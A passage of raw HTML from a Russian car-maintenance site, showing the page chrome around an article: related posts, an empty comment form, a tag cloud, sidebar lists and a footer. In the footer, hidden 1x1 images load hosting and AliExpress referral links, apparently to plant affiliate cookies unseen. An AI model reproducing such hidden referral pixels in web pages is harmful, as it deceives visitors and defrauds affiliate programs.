alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/shiny">шины</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://largus-mcv.ru/foto-1/davlenie-shin.jpg" alt="Давление в шинах автомобиля ларгус таблица" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/4c/b074eaf6336554c_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://largus-mcv.ru/foto-1/davlenie-shin.jpg" alt="Давление в шинах автомобиля ларгус таблица" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/4c/b074eaf6336554c_205x198.jpg"></div> <a href="https://avtoshkolak.ru/obsluzhivanie/davlenie-v-shinah-avtomobilya-largus-tablitsa.html">Давление в шинах автомобиля ларгус таблица</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/remont/kak-snyat-prikipevshij-disk-kolesa.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" 